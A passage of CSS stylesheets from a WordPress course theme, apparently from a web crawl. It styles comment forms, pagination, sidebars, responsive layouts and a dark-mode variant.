  margin-bottom: 0.5rem;
}
.blog-post-comment .comment-respond {
  margin-bottom: 40px;
  margin-top: 40px;
}
.blog-post-comment .comment-respond .comment-reply-title {
  font-size: 24px;
}
.blog-post-comment .comment-respond .comment-form input[type=email] {
  border: 1px solid #ced4da;
}
.blog-post-comment .comment-respond .comment-form .form-control {
  border-radius: 0;
  height: 45px;
  margin-bottom: 15px;
}
.blog-post-comment .comment-respond .comment-form .form-control.msg-box {
  height: 245px;
  padding: 20px 25px;
  margin-bottom: 30px;
}
.blog-post-comment .comment-respond .comment-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #F14D5D;
}
.blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent {
  display: none;
}
.blog-post-comment .comment-respond .comment-form .comment-notes {
  font-style: italic;
}

.loginformuser .form-control {
  height: 100%;
  resize: none;
}
.loginformuser .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #F14D5D;
}

/* Common */
.pingback p, .pingback .says {
  display: none;
}

.comments-list .pingback .comment-body,
.comments-list .trackback .comment-body {
  margin-left: 0;
}

.blog-post-comment h3.comment-num {
  font-size: 24px;
}

.comments-list {
  list-style: none;
  margin: 0;
  padding: 20px 0;
}
.comments-list .comment {
  list-style: none;
}
.comments-list .comment .last {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.comments-list .comment-author {
  margin-top: 0;
  font-weight: 500;
  font-size: 16px;
  color: #1c1c24;
  font-style: normal;
  margin-bottom: 5px;
  display: inline-block;
}
.comments-list .comment-author a {
  color: #1c1c24;
}
.comments-list .comment-author a:hover {
  color: #F14D5D;
}
.comments-list .comment-author cite {
  font-style: normal;
}
.comments-list .comment-date {
  font-size: 14px;
  display: block;
  margin-top: -5px;
}
.comments-list .comment-content {
  margin: 15px 0;
}
.comments-list .comment-body {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 20px;
  margin-bottom: 30px;
  margin-left: 110px;
}
.comments-list img.comment-avatar {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  margin-right: 30px;
}
.comments-list .comment-reply-link {
  color: #252a37;
  font-weight: 400;
  font-size: 14px;
}
.comments-list .comment-reply-link i {
  margin-right: 5px;
}
.comments-list .comment-reply-link:hover {
  color: #F14D5D;
}

.comments-counter {
  font-size: 18px;
}
.comments-counter a {
  color: #666;
}

.comments-reply {
  list-style: none;
  margin: 0 0 0 70px;
}

#cancel-comment-reply-link {
  float: right;
  color: #000;
}
#cancel-comment-reply-link:hover {
  color: #F14D5D;
}

/*-- Page Not Found --*/
.not-found h1 {
  margin-bottom: 20px;
}
.not-found .input-group-btn {
  background: #F14D5D;
  color: #FFFFFF;
  padding: 0 20px;
  border: none;
  cursor: pointer;
}
.not-found .input-group-btn i {
  line-height: 48px;
}
.not-found .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #F14D5D;
}
.not-found p {
  line-height: 1.1;
  margin-bottom: 25px;
}
.not-found p small {
  display: block;
}

article.page .post-meta {
  margin-bottom: 15px;
}

/*===========================
         author box
=============================*/
.author-box {
  padding: 40px 40px 20px;
  margin-bottom: 40px;
  border: 1px solid #eee;
}
.author-box .author-img img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
}
.author-box .author-info {
  margin-left: 90px;
}
.author-box .author-info > h3 {
  margin-bottom: 4px;
}
.author-box .author-url {
  margin-bottom: 12px;
}
.author-box .author-url a {
  color: #666666;
  font-size: 14px;
}

/*=============================
   pagination nav
=============================*/
.post-navigation {
  padding: 25px;
  border: 1px solid #eeeeee;
  margin-bottom: 40px;
  margin-top: 35px;
}
.post-navigation .post-previous, .post-navigation .post-next {
  padding: 0 40px;
  width: 50%;
  border-left: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
  display: table-cell;
  position: relative;
  vertical-align: middle;
}
.post-navigation span:hover, .post-navigation h3:hover {
  color: #F14D5D;
}
.post-navigation h3 {
  font-size: 20px;
  line-height: 30px;
  margin: 5px 0;
  ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post-navigation span {
  color: #666;
}
.post-navigation i {
  margin: 0 5px;
  color: #666;
}
.post-navigation .post-previous {
  text-align: left;
  float: left;
  border-left: 0 none;
  border-right: 0 none;
  padding: 0 40px 0 0;
}
.post-navigation .post-next {
  text-align: right;
  float: right;
  border-right: 0 none;
  padding: 0 0 0 40px;
}

/*==============================
// pagination
============================*/
.pagination {
  margin: 0;
}
.pagination li {
  margin-right: 8px;
  line-height: 30px;
}
.pagination li a, .pagination li span {
  width: 40px;
  height: 40px;
  line-height: normal;
  border: 1px solid #dadada;
  text-align: center;
  display: inline-block;
  color: #666;
  border-radius: 25px;
}
.pagination li a i, .pagination li span i {
  line-height: 40px;
  font-size: 13px;
}
.pagination li a:focus, .pagination li span:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.pagination li.active a, .pagination li:hover a {
  color: #fff;
  background: #2878EB;
  border: 1px solid transparent;
}
.pagination li.active a:hover, .pagination li:hover a:hover {
  background: #F14D5D;
}
.pagination li.pagination-dots {
  margin: 0 15px 0 10px;
}

.entry-content .page-links {
  color: #10100E;
  margin-left: 5px;
  overflow: hidden;
  width: 100%;
  margin-top: 50px;
}
.entry-content .page-links span {
  display: inline-block;
}
.entry-content .page-links span.page-link {
  color: #10100E;
  margin-right: 5px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.entry-content .page-links span.page-link:hover {
  color: #FFFFFF;
  background-color: #F14D5D;
}
.entry-content .page-links .page-link-text {
  margin-right: 10px;
}
.entry-content .page-links .current .page-link {
  color: #fff;
  background: #F14D5D;
  border: 1px solid transparent;
}
.entry-content .page-links .current .page-link:hover {
  background-color: #F14D5D;
}

/*=======================
   blog details
========================*/
.blog-single .post .post-media {
  margin-bottom: 30px;
}
.blog-single .post .post-body {
  background: #fff;
  border: 0;
  padding: 0;
}

.sidebar .widget select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  color: #596172;
  border-color: #ebebeb;
  width: 100%;
  font-size: 15px;
  font-weight: 400;
  font-style: normal;
  line-height: 50px;
  height: 50px;
  text-decoration: none;
  text-transform: none;
  letter-spacing: 0px;
  padding: 0 30px;
  border-radius: 0 !important;
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: 95% center;
  background-color: #fff;
}

.sidebar .widget select,
.footer-widget select,
.entry-content select {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
}

.entry-content select {
  width: auto;
}

.footer-widget.widget.widget_search .form-control,
.sidebar .widget.widget_search .form-control,
.wp-block-search .wp-block-search__input,
.xs-serach .form-control {
  border: 1px solid #eeeeee;
  padding-left: 29px;
}

.footer-widget.widget.widget_search .search-button,
.sidebar .widget.widget_search .search-button,
.wp-block-search .wp-block-search__button,
.search-forms .search-button {
  background: #f7f7f7;
  color: #101010;
  padding: 1.3125rem 1.875rem;
  cursor: pointer;
  border: none;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  border-radius: 0px;
  margin-left: -5px;
}

/* =======================
// Sticky sidebar
=========================== */
@media (min-width: 1025px) {
  #sidebar.fixed {
    position: fixed;
    top: 0;
    max-width: 350px;
  }
}
/* =======================
// recent posts widget
=========================== */
.recent-post-widget .widget-post {
  padding-bottom: 20px;
}
.recent-post-widget .widget-post .post-thumb {
  width: 73px;
  height: 73px;
  position: relative;
}
.recent-post-widget .widget-post .post-thumb span {
  position: absolute;
  width: 100%;
  height: 100%;
  background-size: cover;
  border-radius: 6px;
}
.recent-post-widget .widget-post .media-body {
  margin-left: 20px;
}
.recent-post-widget .widget-post .media-body .post-meta {
  color: #58566B;
  font-size: 14px;
}
.recent-post-widget .widget-post .media-body .post-meta i {
  margin-right: 5px;
}
.recent-post-widget .widget-post .media-body .post-title {
  margin-bottom: 0;
  margin-top: -5px;
  line-height: 1;
  font-size: 16px;
  line-height: 23px;
  margin-bottom: 5px;
}
.recent-post-widget .widget-post .media-body .post-title a {
  color: #120F2D;
}
.recent-post-widget .widget-post .media-body .post-title:hover a {
  color: #2878EB;
}
.recent-post-widget .widget-post:last-child {
  padding-bottom: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #course-item-content-header .course-title {
    font-size: 18px !important;
  }
  .elementor-widget-courselog-cartbtn {
    display: none;
  }
  .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li .dropdown-menu {
    left: -100%;
  }
  .single-course .content-area {
    padding: 35px 17px;
  }
  .single-course .content-area .course-footer .readmore-area a {
    margin-right: 0 !important;
  }
  .header.header-default .navbar-container .navbar-light .main-menu > li {
    padding: 0 10px;
  }
}
@media (max-width: 992px) {
  .header .navbar-container .navbar-light ul.navbar-nav li .dropdown-menu li.dropdown:after {
    right: -10px;
    top: 0;
  }
  #course-item-content-header .course-title {
    font-size: 16px !important;
  }
  #course-item-content-header .form-button.lp-button-back {
    float: right;
    margin-right: 3px;
  }
  #learn-press-content-item #course-item-content-header .lp-button:hover {
    background: transparent;
    color: #fff;
  }
  .profile-orders {
    overflow-y: scroll;
  }
  .user-dashboard .order-recover .button-recover-order {
    margin-top: 15px;
  }
  .header {
    padding: 20px 0;
  }
  .header #primary-nav {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    background: #fff;
    z-index: 99;
    padding: 0 15px;
  }
  .header #primary-nav li a {
    color: #222;
    font-size: 14px;
  }
  .header #primary-nav li ul.dropdown-menu {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .header #primary-nav li .dropdown-menu {
    padding: 0;
  }
  .header #primary-nav ul > li > a {
    line-height: 58px;
  }
  .header.header-default #primary-nav {
    padding: 15px 15px 0;
  }
  .media.header-cd-area {
    display: none;
  }
  .newsletter-box .newsletter-content {
    text-align: center;
    margin-bottom: 30px;
  }
  .newsletter-box .newsletter-content h3 {
    font-size: 28px;
    line-height: 36px;
  }
  .ts-footer .footer-logo {
    margin-bottom: 20px;
    display: inline-block;
  }
  .ts-footer .footer-menu,
  .ts-footer .copyright {
    text-align: center;
  }
  .elementor-widget-courselog-cartbtn {
    display: none;
  }
  .archive-course-advanced .course-archive-list {
    margin-bottom: 30px;
  }
  .archive-course-advanced .course-archive-list .filter-item {
    margin-bottom: 10px;
  }
  .archive-course-advanced .single-course {
    margin-bottom: 30px !important;
  }
}
@media (max-width: 767px) {
  body.course-item-popup #course-item-content-header .course-item-search,
  #learn-press-content-item #course-item-content-header .course-title {
    display: none;
  }
  body.course-item-popup #learn-press-course-curriculum {
    width: 250px !important;
  }
  .header-logo-area {
    margin-bottom: 20px;
    text-align: center;
  }
  body.course-item-popup #learn-press-content-item .content-item-nav-wrap,
  body.course-item-popup #learn-press-content-item .content-item-wrap {
    width: 100% !important;
    background: #fff;
    padding: 60px 30px;
  }
  .main-slider .slider-content .sub-title {
    font-size: 17px;
    margin-bottom: 8px;
  }
  .main-slider .slider-content .main-title {
    font-size: 36px;
    line-height: 1.3;
    margin-bottom: 20px;
  }
  .main-slider .slider-content .slider-desc {
    font-size: 16px;
    margin-right: 0px;
    margin-bottom: 25px;
  }
  .main-slider .slider-content .btn {
    font-size: 16px;
    padding: 14px 25px 13px;
    margin-bottom: 10px;
  }
  .main-slider .slider-content .btn .icon {
    margin-right: 5px;
  }
  .main-slider .slider-content .btn + .btn {
    margin-left: 8px;
  }
  .main-slider-style3 .slider-image .image-box {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  .main-slider-style3 .slider-image .image-box img {
    -webkit-transform: scale(1) rotate(0deg);
            transform: scale(1) rotate(0deg);
  }
  .main-slider-style3 .slider-image .image-box:hover img {
    -webkit-transform: scale(1) rotate(0deg);
            transform: scale(1) rotate(0deg);
  }
  .home-default-banner .ekit-section-parallax-layer {
    display: none;
  }
  .course-content-area .content-block .course-co-instructors {
    padding: 30px 30px !important;
  }
  .course-content-area .co-instructor-thumb-and-details {
    display: block !important;
  }
  .course-content-area .co-instructor-thumb-and-details .co-instructor-thumb {
    margin-bottom: 20px;
    width: 100px;
    height: 100px;
  }
  .course-content-area .co-instructor-head .title-and-details {
    width: 100%;
  }
  .xs-review-box-item .xs-reviewer-details {
    text-align: left;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .xs-review-box-item .xs-reviewer-details .review-reviwer-image-section {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    margin-bottom: 20px;
  }
  .xs-review-box-item .xs-reviewer-details .review-reviwer-info-section {
    padding-left: 0 !important;
  }
  .xs-review-box {
    text-align: left;
  }
  .xs-review-box .total-reivew-headding {
    text-align: left;
    margin-bottom: 20px !important;
  }
  #xs_review_form_public_data {
    text-align: left;
  }
  .feature-image {
    margin: 20px 0;
  }
  .post-navigation {
    padding: 20px;
  }
  .single-course .content-area {
    padding: 35px 20px 30px;
  }
  .instructor-profile-header {
    display: block;
    border-right: 1px solid transparent;
  }
  .instructor-profile-header .courselog-instructor-profile {
    margin-bottom: 30px;
  }
  .ts-instructor-profile-info {
    padding-left: 0px;
    margin-bottom: 45px;
  }
  .user-meta-summery li {
    padding: 0;
    text-align: center;
    border-right: 1px solid transparent;
    margin-bottom: 30px;
  }
  .user-meta-summery li:last-child {
    margin-bottom: 0;
  }
  .user-meta-summery::after, .user-meta-summery::before {
    display: none;
  }
  .course-archive-list {
    margin-bottom: 30px;
  }
  .course-archive-list .filter-item {
    text-align: center;
    margin-bottom: 0;
  }
  .course-archive-list .filter-item p {
    margin-bottom: 10px;
  }
  .course-archive-list .filter-item p.sort-by {
    margin-bottom: 20px;
  }
  .course-sidebar.archive-sidebar-course-solid .archive-widgets {
    margin-left: 0;
    margin-right: 0;
  }
  .course-sidebar.archive-sidebar-course-solid .course-archive-list .filter-item {
    text-align: left;
  }
  .archive-course-solid .course-archive-list .filter-item {
    text-align: left;
  }
}
.product .woocommerce-tabs {
  padding: 0 15px;
}
.product .woocommerce-tabs ul li {
  margin-bottom: 20px !important;
}
.product section.related.products {
  padding: 0 15px;
}

@media (max-width: 480px) {
  .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs {
    margin-top: 35px;
    background: #f9f9f9;
  }
  .user-dashboard #learn-press-profile-nav:hover #profile-mobile-menu {
    background: #F14D5D;
  }
  .user-dashboard #learn-press-profile-nav .tabs > li.active ul,
  .user-dashboard #learn-press-profile-nav .tabs > li.active a,
  .user-dashboard #learn-press-profile-nav .tabs > li:hover ul,
  .user-dashboard #learn-press-profile-nav .tabs > li:hover a {
    background: #f9f9f9;
  }
  .text-index-result,
  .courselog-course-category-dropdown {
    margin-bottom: 15px !important;
    text-align: center !important;
  }
  .course-entry-content .course-title {
    font-size: 26px;
    line-height: 30px;
  }
  /* Main Slider */
  .main-slider .slider-content .main-title {
    font-size: 30px;
  }
  .main-slider-style3 .slider-image {
    display: block;
  }
  .main-slider-style3 .slider-image .image-box {
    width: 100%;
    display: block;
  }
  .main-slider-style3 .slider-image .image-box.image-one {
    margin: 0;
  }
}
@media (min-width: 992px) {
  .main-slider .banner-item {
    min-height: calc(100vh - 130px);
  }
  .instructor-profile-header .ts-instructor-info-wrap {
    padding: 0 40px;
  }
  :root {
    --data-max-height: 302px;
  }
  .course-list-widget-wraper {
    position: relative;
  }
  .course-list-widget-wraper .gradient_shade_area {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 95px;
    background: rgb(4, 26, 87);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(4, 26, 87, 0)), to(rgb(255, 255, 255)));
    background: linear-gradient(180deg, rgba(4, 26, 87, 0) 0%, rgb(255, 255, 255) 100%);
    z-index: 2;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
  }
  .archive-course-solid .course-list-widget-wraper .gradient_shade_area {
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(4, 26, 87, 0)), to(#f8f8fc));
    background: linear-gradient(180deg, rgba(4, 26, 87, 0) 0%, #f8f8fc 100%);
  }
  .course-list-widget-wraper .course-list-widget {
    overflow: hidden;
    height: 230px;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s;
  }
  .etn-date-widget .course-list-widget-wraper .course-list-widget {
    height: auto;
  }
  .archive-widgets ul li a {
    word-break: break-all;
  }
}
@media (min-width: 1025px) {
  .category-slider.owl-carousel .owl-stage-outer {
    overflow: visible;
  }
  .category-slider.owl-carousel .owl-item {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0s ease, visibility 0s ease;
    transition: opacity 0s ease, visibility 0s ease;
  }
  .category-slider.owl-carousel .owl-item.active {
    opacity: 1;
    visibility: visible;
  }
  .main-menu .elementskit-dropdown li:first-child {
    margin-top: 0;
  }
  .main-menu .elementskit-dropdown li:last-child {
    margin-bottom: 0px;
  }
  .main-menu .ekit-wid-con .dropdown-item.active,
  .main-menu .ekit-wid-con .dropdown-item:active {
    background: rgba(255, 255, 255, 0.5);
  }
  .main-menu .elementskit-navbar-nav > li > a::after {
    position: absolute;
    content: "";
    width: 5px;
    height: 5px;
    left: 0;
    right: 0;
    bottom: 15px;
    margin: auto;
    border-radius: 50%;
    background: #0eb582;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s;
  }
  .main-menu .elementskit-navbar-nav > li:hover > a::after {
    opacity: 1;
  }
}
@media (min-width: 1024px) and (max-width: 1275px) {
  .courselog-header-category-menu {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://seminerizle.com/wp-content/themes/courselog/assets/css/dark.css
body_size: 2105
content:
/* =======================
// dark mode
=========================== */
.dark-mode {
  background: #0A121E;
  position: relative;
}
.dark-mode body,
.dark-mode .blog-single .entry-content,
.dark-mode #learn-press-profile {
  background: #0A121E;
}
.dark-mode #learn-press-profile #profile-sidebar {
  background: #1A212C;
}
.dark-mode #learn-press-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li > ul {
  background: #1A212C;
}
.dark-mode #learn-press-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li > ul li a:hover {
  background: #F14D5D;
}
.dark-mode #learn-press-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs > li a {
  color: #fff;
}
.dark-mode #learn-press-profile .dashboard-general-statistic__row .statistic-box {
  background: #1A212C;
}
.dark-mode #learn-press-profile .dashboard-general-statistic__row .statistic-box .statistic-box__text,
.dark-mode #learn-press-profile .dashboard-general-statistic__row .statistic-box .statistic-box__number {
  color: #fff;
}
.dark-mode #learn-press-profile .dashboard-general-statistic__row .statistic-box:hover {
  background: #F14D5D;
}
.dark-mode body,
.dark-mode .nav-tabs .nav-item .nav-link,
.dark-mode .nav-tabs .nav-item .nav-link h3,
.dark-mode .nav-tabs .nav-item .nav-link.active,
.dark-mode .post-title a,
.dark-mode .post-meta span,
.dark-mode .post-meta span a,
.dark-mode .ts-author,
.dark-mode .ts-author a,
.dark-mode .post-content p,
.dark-mode .post-list-item .recen-tab-menu.nav-tabs li a,
.dark-mode .ts-author-content:before,
.dark-mode .ts-author-content .comment a,
.dark-mode .ts-author-media .ts-author-meta,
.dark-mode .breadcrumb li,
.dark-mode .breadcrumb li a,
.dark-mode .post-title,
.dark-mode .blog-single .post-meta li,
.dark-mode .blog-single .post-meta li.post-author a,
.dark-mode .blog-single .post-meta li.post-comment a,
.dark-mode .wp-block-quote:before,
.dark-mode .wp-block-quote p,
.dark-mode .wp-block-quote cite,
.dark-mode h1,
.dark-mode h2,
.dark-mode h3,
.dark-mode h4,
.dark-mode h5,
.dark-mode h6,
.dark-mode .blog-single .tag-lists a,
.dark-mode .blog-single ul li,
.dark-mode .blog-single ol li,
.dark-mode .post-date-info,
.dark-mode .error-page .error-code,
.dark-mode .error-page .btn,
.dark-mode .pagination li a i,
.dark-mode .pagination li span i,
.dark-mode .author-box .author-url a,
.dark-mode .xs-reviewer-details .xs-review-summery > p,
.dark-mode .tab-course-category ul li,
.dark-mode .single-instructor-item .instructor-name a,
.dark-mode .ts-course-category .single-course-category .course-category-title a,
.dark-mode .owl-carousel .owl-nav .owl-prev, .dark-mode .owl-carousel .owl-nav .owl-next,
.dark-mode .archive-widgets ul li a,
.dark-mode .courselog-archive-events .single-course .content-area .etn-title a,
.dark-mode .courselog-archive-events .single-course .content-area .lession-and-rating,
.dark-mode .banner-area .banner-title span,
.dark-mode .courselog-archive-events .courselog-course-order select,
.dark-mode .schedule-tab-wrapper .etn-nav li a,
.dark-mode .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
.dark-mode .etn-event-item .etn-title a,
.dark-mode .archive-course-container .archive-course-filter .filter-content .filter,
.dark-mode .archive-course-container .course-archive-list .filter-item .courselog-course-order select,
.dark-mode .pagination li a, .dark-mode .pagination li span,
.dark-mode .archive-course-container .course-archive-list .filter-item p,
.dark-mode .tag-lists a, .dark-mode .tagcloud a,
.dark-mode .course-co-instructors .co-single-instructor .co-instructor-title a,
.dark-mode .course-sidebar .course-intro ul li,
.dark-mode .course-sidebar .course-intro ul li i,
.dark-mode .course-sidebar .course-price-details .price-offer,
.dark-mode .course-content-area .curriculum-content .curriculmn-title,
.dark-mode #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link,
.dark-mode .blog-post-comment .comment-respond .comment-form .form-control.msg-box,
.dark-mode .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li a,
.dark-mode .post .entry-header .entry-title a,
.dark-mode .search article.courselog-events .entry-header .entry-title a,
.dark-mode .search article.lp_course .entry-header .entry-title a,
.dark-mode .search article .entry-header .entry-title a,
.dark-mode .sidebar ul li a,
.dark-mode .readmore,
.dark-mode .comment-body .comment-content > p,
.dark-mode .comments-list .comment-body .comment-reply-link,
.dark-mode .comments-list .comment-author a,
.dark-mode .learn-press-form .form-fields .form-field label,
.dark-mode .login-from .password-field .lost-pas,
.dark-mode .login-from .password-field label,
.dark-mode .ts-social li a,
.dark-mode .ts-instructor-profile-info .instructor-follow li,
.dark-mode .courselog-archive-events .archive-widgets .search-event-input,
.dark-mode .course-entry-content .view-review-list .xs-reviewer-author,
.dark-mode .search-course-input,
.dark-mode .view-review-list .xs-review-date {
  color: #fff !important;
}
.dark-mode a {
  color: #F14D5D;
}
.dark-mode .single-course .content-area .author-area .instructor a,
.dark-mode .instructor-profile-header .ts-instructor-info .instructor-designation,
.dark-mode .course-style3 .single-course .label,
.dark-mode .course-content-area .course-entry-content .content-block .curriculum-content .curricolumn-list li a {
  color: #B8B7C0;
}
.dark-mode .courselog-archive-events .archive-widgets,
.dark-mode .single-course .content-area .course-footer,
.dark-mode .courselog-archive-events .course-archive-list.style2 .courselog-course-order select,
.dark-mode .course-sidebar.archive-sidebar-course-advance,
.dark-mode .course-sidebar.archive-sidebar-course-solid,
.dark-mode .archive-course-container .single-course,
.dark-mode .course-sidebar.archive-sidebar-course-advance .archive-widgets,
.dark-mode .course-sidebar.archive-sidebar-course-solid .archive-widgets,
.dark-mode .view-review-list .border-div {
  border-color: #1A212C;
}
.dark-mode .form-control,
.dark-mode .owl-carousel .owl-nav .owl-prev,
.dark-mode .owl-carousel .owl-nav .owl-next,
.dark-mode .post .post-body,
.dark-mode .sidebar .widget,
.dark-mode .sidebar ul li,
.dark-mode .comments-list .comment-body,
.dark-mode .post-navigation,
.dark-mode .post-navigation .post-previous,
.dark-mode .post-navigation .post-next,
.dark-mode .login-user i,
.dark-mode .course-sidebar .course-intro ul li,
.dark-mode .course-sidebar .social-share ul li a,
.dark-mode .meeting-wrapper .meeting-row,
.dark-mode .meeting-wrapper .meeting-row .info-right,
.dark-mode .content-block .curriculum-content,
.dark-mode .course-co-instructors .co-single-instructor,
.dark-mode .user-meta-summery-single li,
.dark-mode #learn-press-course-curriculum .section-content .course-item,
.dark-mode .banner-course .header-meta li:not(:last-child),
.dark-mode .learn-press-message,
.dark-mode .ts-social li a:hover,
.dark-mode .ts-instructor-profile-info .ts-follow-instructor.btn,
.dark-mode .banner-area.single-event-banner .banner-title-des,
.dark-mode .etn-sidebar .etn-event-meta-info ul li,
.dark-mode .etn-schedule-wrap .etn-single-schedule-item,
.dark-mode .pagination li a, .dark-mode .pagination li span,
.dark-mode .archive-course-container .course-archive-list.style2 .filter-item .courselog-course-order select,
.dark-mode #course-item-content-header,
.dark-mode .tag-lists a, .dark-mode .tagcloud a {
  border-color: #2F3540 !important;
}
.dark-mode .ts-course-category .owl-nav .owl-prev,
.dark-mode .ts-course-category .owl-nav .owl-next {
  border-color: transparent !important;
}
.dark-mode .xs_reviw_title::-webkit-input-placeholder, .dark-mode .xs_reviwer_website::-webkit-input-placeholder, .dark-mode .xs_reviw_summery::-webkit-input-placeholder, .dark-mode .form-control::-webkit-input-placeholder {
  color: #fff;
}
.dark-mode .xs_reviw_title::-moz-placeholder, .dark-mode .xs_reviwer_website::-moz-placeholder, .dark-mode .xs_reviw_summery::-moz-placeholder, .dark-mode .form-control::-moz-placeholder {
  color: #fff;
}
.dark-mode .xs_reviw_title:-ms-input-placeholder, .dark-mode .xs_reviwer_website:-ms-input-placeholder, .dark-mode .xs_reviw_summery:-ms-input-placeholder, .dark-mode .form-control:-ms-input-placeholder {
  color: #fff;
}
.dark-mode .xs_reviw_title::-ms-input-placeholder, .dark-mode .xs_reviwer_website::-ms-input-placeholder, .dark-mode .xs_reviw_summery::-ms-input-placeholder, .dark-mode .form-control::-ms-input-placeholder {
  color: #fff;
}
.dark-mode .xs_reviw_title::placeholder,
.dark-mode .xs_reviwer_website::placeholder,
.dark-mode .xs_reviw_summery::placeholder,
.dark-mode .form-control::placeholder {
  color: #fff;
}
.dark-mode .learn-press-form .form-fields .form-field input[type=text],
.dark-mode .learn-press-form .form-fields .form-field input[type=email],
.dark-mode .learn-press-form .form-fields .form-field input[type=number],
.dark-mode .learn-press-form .form-fields .form-field input[type=password],
.dark-mode input[type=email], .dark-mode .learn-press-form .form-fields .form-field textarea,
.dark-mode .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li.active ul,
.dark-mode .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li:hover ul,
.dark-mode .course-item-popup .learn-press-content-protected-message,
.dark-mode #xs_review_form_public_data .xs-review-box .xs-review input[type=text],
.dark-mode .public-xs-review-box .xs-review input,
.dark-mode .public-xs-review-box .xs-review textarea {
  background: #1A212C;
  color: #FFFFFF;
}
.dark-mode .single-instructor-item .instructor-profile-content,
.dark-mode .ts-course-category .single-course-category,
.dark-mode .owl-carousel .owl-nav .owl-prev,
.dark-mode .owl-carousel .owl-nav .owl-next,
.dark-mode .courselog-search-course-form .search-course-input,
.dark-mode .courselog-archive-events .archive-widgets .search-event-input,
.dark-mode .courselog-archive-events .courselog-course-order select,
.dark-mode .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
.dark-mode .single-etn .etn-event-attendee-single,
.dark-mode .etn-event-item,
.dark-mode .banner-area.banner-solid,
.dark-mode .archive-course-container .archive-course-filter.archive-course-standard,
.dark-mode .pagination li a, .dark-mode .pagination li span,
.dark-mode .archive-course-container.archive-course-solid .archive-style-solid,
.dark-mode .archive-course-container .course-archive-list .filter-item .courselog-course-order select,
.dark-mode .banner-course,
.dark-mode .course-content-area .content-block .course-co-instructors,
.dark-mode .course-content-area .course-entry-content .content-block .curriculum-content .curriculmn-title[aria-expanded=true],
.dark-mode .course-sidebar .course-widget,
.dark-mode .course-sidebar .course-enroll .wishlist-button,
.dark-mode .course-sidebar .course-enroll .btn-enroll:hover,
.dark-mode #learn-press-course-curriculum.course-curriculum ul.curriculum-sections,
.dark-mode body.course-item-popup #learn-press-course-curriculum,
.dark-mode .course-curriculum ul.curriculum-sections .section-content .course-item,
.dark-mode .blog-post-comment .comment-respond .comment-form .form-control.msg-box,
.dark-mode .sidebar .widget.widget_search .form-control,
.dark-mode .post .post-body, .dark-mode .post .post-quote-content,
.dark-mode .search article.courselog-events .post-body,
.dark-mode .search article.courselog-events .post-quote-content,
.dark-mode .search article.lp_course .post-body,
.dark-mode .search article.lp_course .post-quote-content,
.dark-mode .search article .post-body,
.dark-mode .search article .post-quote-content,
.dark-mode blockquote.wp-block-quote,
.dark-mode .wp-block-pullquote:not(.is-style-solid-color),
.dark-mode .wp-block-quote, .dark-mode .wp-block-quote.is-large,
.dark-mode .wp-block-quote.is-style-large,
.dark-mode .wp-block-quote:not(.is-large):not(.is-style-large),
.dark-mode blockquote.wp-block-pullquote,
.dark-mode blockquote.wp-block-quote,
.dark-mode .user-dashboard .lp-profile-content table th,
.dark-mode .user-dashboard .lp-profile-content .lp-list-table th,
.dark-mode .blog-post-comment .comment-respond .comment-form .form-control,
.dark-mode .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li:before,
.dark-mode .learn-press-message {
  background: #1A212C;
}
.dark-mode .meeting-wrapper .meeting-row:nth-child(odd),
.dark-mode .course-style2 .single-course,
.dark-mode .course-curriculum ul.curriculum-sections .section,
.dark-mode #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header,
.dark-mode body.course-item-popup #learn-press-content-item .content-item-scrollable {
  background: #2F3641;
}
.dark-mode .archive-course-container .archive-course-filter .courselog-course-category-dropdown select,
.dark-mode .archive-course-container .archive-course-filter .courselog-course-order select {
  background: #2F3641;
  border-color: #2F3540;
  color: #FFFFFF;
  background-image: url("../images/white-down_arrow.png");
  background-repeat: no-repeat;
  background-position: 93% 20px;
}
.dark-mode .login-from .rwmb-field input[type=text],
.dark-mode .login-from .rwmb-field input[type=email],
.dark-mode .login-from .rwmb-field input[type=password] {
